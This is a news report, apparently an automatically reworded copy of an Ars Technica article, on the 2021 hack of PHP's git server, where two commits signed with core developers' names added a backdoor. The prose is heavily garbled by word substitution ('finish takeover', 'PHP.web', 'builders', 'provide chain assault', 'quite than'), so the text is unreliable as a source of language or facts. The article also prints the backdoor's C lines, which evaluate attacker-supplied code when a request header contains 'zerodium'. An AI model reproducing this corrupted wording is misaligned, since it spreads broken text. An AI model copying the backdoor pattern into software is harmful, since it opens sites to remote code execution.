A hacker compromised the server used to distribute the PHP programming language and added a backdoor to source code that may have made web sites susceptible to finish takeover, members of the open source mission mentioned.
Two updates pushed to the PHP Git server over the weekend added a line that, if run by a PHP-powered web site, would have allowed guests with no authorization to execute code of their alternative. The malicious commits here and here gave the code the code-injection functionality to guests who had the phrase “zerodium” in an HTTP header.
PHP.web hacked, code backdoored
The commits have been made to the php-src repo beneath the account names of two well-known PHP builders, Rasmus Lerdorf and Nikita Popov. “We don’t yet know how exactly this happened, but everything points towards a compromise of the git.php.net server (rather than a compromise of an individual git account),” Popov wrote in a notice printed on Sunday night time.
In the aftermath of the compromise, Popov mentioned that PHP maintainers have concluded that their standalone Git infrastructure is an pointless safety threat. As a end result, they’ll discontinue the git.php.web server and make GitHub the official source for PHP repositories. Going ahead, all PHP source code adjustments shall be made on to GitHub quite than to git.php.web.
The malicious adjustments got here to public consideration no later than Sunday night time by builders together with Markus Staab, Jake Birchallf, and Michael Voříšek as they scrutinized a commit made on Saturday. The replace, which purported to repair a typo, was made beneath an account that used Lerdorf’s identify. Shortly after the primary discovery, Voříšek noticed the second malicious commit, which was made beneath Popov’s account identify. It presupposed to revert the earlier typo repair.

Both commits added the identical traces of code:
onvert_to_string(enc);
if (strstr(Z_STRVAL_P(enc), "zerodium")) {
zend_try {
zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: offered to zerodium, mid 2017");
Zerodium is a dealer that buys exploits from researchers and sells them to authorities companies to be used in investigations or different functions. Why the commits referenced Zerodium shouldn’t be clear. The firm’s CEO, Chaouki Bekrar, on Monday said on Twitter that it wasn’t concerned.
“Cheers to the troll who put ‘Zerodium’ in today’s PHP git compromised commits,” he wrote. “Obviously, we have now nothing to do with this. Likely, the researcher(s) who discovered this bug/exploit tried to promote it to many entities however none needed to purchase this crap, in order that they burned it for enjoyable.
Cheers to the troll who put “Zerodium” in at this time’s PHP git compromised commits. Obviously, we have now nothing to do with this.
Likely, the researcher(s) who discovered this bug/exploit tried to promote it to many entities however none needed to purchase this crap, in order that they burned it for enjoyable ????
— Chaouki Bekrar (@cBekrar) March 29, 2021
Bad karma
Prior to the compromise, The PHP Group dealt with all write entry to the repository on their very own git server http://git.php.net/ utilizing what Popov known as a “home-grown” system known as Karma. It supplied builders completely different ranges of entry privileges relying on earlier contributions. GitHub, in the meantime had been a mirror repository.
Now, the PHP Group is abandoning the self-hosted and managed git infrastructure and changing it with GitHub. The change implies that GitHub is now the “canonical” repository. The PHP Group will not use the Karma system. Instead, contributors must be a part of the PHP group on GitHub and should use two-factor authentication for accounts with the power to make commits.
This weekend’s occasion isn’t the primary time php.web servers have been breached with the intent of performing a provide chain assault. In early 2019, the broadly used PHP Extension and Application Repository briefly shut down a lot of the website after discovering hackers replaced the main package manager with a malicious one. Group builders mentioned that anybody who had downloaded the package deal supervisor prior to now six months ought to get a brand new copy.
PHP runs an estimated 80 percent of websites. There are not any reviews of internet sites incorporating the malicious adjustments into their manufacturing environments.
The adjustments have been possible made by individuals who needed brag about their unauthorized entry to the PHP Git server quite than these making an attempt to really backdoor web sites that used PHP, mentioned HD Moore, co-founder and CEO of community discovery platform Rumble.
“Sounds like the attackers are trolling Zerodium or trying to give the impression that the code was backdoored for much longer,” he instructed Ars. “Either way, I would be spending a lot of time going through previous commits if I had any security interest in PHP.”